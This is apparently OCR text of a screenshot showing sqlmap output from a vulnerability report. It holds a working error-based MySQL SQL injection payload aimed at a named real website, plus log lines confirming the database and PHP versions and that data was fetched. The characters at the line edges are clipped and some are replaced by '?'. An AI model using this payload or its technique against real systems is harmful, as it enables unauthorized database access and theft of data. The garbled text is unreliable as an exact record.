 Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: s=C08010000_A001_shequ_908010000' AND (SELECT 6931 FROM(SELECT CO
(*),CONCAT(0x3a796a613a,(SELECT (CASE WHEN (6931=6931) THEN 1 ELSE 0 END)),0x
069663a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)
AND 'canI'='canI
--
22:42:11] [INFO] the back-end DBMS is MySQL
eb application technology: PHP 5.3.28
ack-end DBMS: MySQL 5.0
22:42:11] [WARNING] cannot properly display Unicode characters inside Windows
command prompt (http://bugs.python.org/issue1602). All unhandled occurances
l result in replacement with '?' character. Please, find proper character rep
entation inside corresponding output files.
22:42:11] [INFO] fetched data logged to text files under 'E:\???~1\tools\????
LMAP~3\Bin\output\act.feiliu.com'
*] shutting down at 22:42:11
root@Hacker~]# Sqlmap
www.wooyun.org